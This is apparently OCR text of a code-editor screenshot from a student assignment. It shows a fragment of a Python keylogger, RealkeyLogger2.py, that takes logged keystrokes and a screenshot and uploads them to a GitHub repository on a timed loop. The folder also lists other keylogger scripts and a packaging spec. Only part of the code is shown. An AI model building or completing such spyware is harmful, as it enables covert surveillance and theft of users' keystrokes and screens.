 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
.log.txt.swp
Assignment1.md
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.py
RealkeyLogger2.spec
samplegit.py
setup.py
uttkeylog.py
OUTLINE
TIMELINE
RealkeyLogger2.py uttkeylog.py setup.py
RealkeyLogger2.py > ...
121 COMMIT_MESSAGE = 'Update file.txt with new data'
122 NEW_DATA = f'\n\n{current_time}\n'
123 f = open("log.txt", 'r')
124 data = f.readlines()
125 f.close()
126
127 f = open("log.txt", 'w')
128 f.write("")
129 f.close()
130
131 if len(data) == 0:
132 NEW_DATA=""
133 for i in data:
134 NEW_DATA += i
135
136 screenshot_content = capture_screenshot()
137
138 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
139
140 FILE_PATH = f'Screenshot_{current_time}.png'
141
142 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
143 time.sleep(10) # run every 30 seconds
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
powershell
Code
Run Testcases 0 0 0 Live Share Ln 123, Col 29 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
35
ENG
US
3:36:09 PM
11/5/2024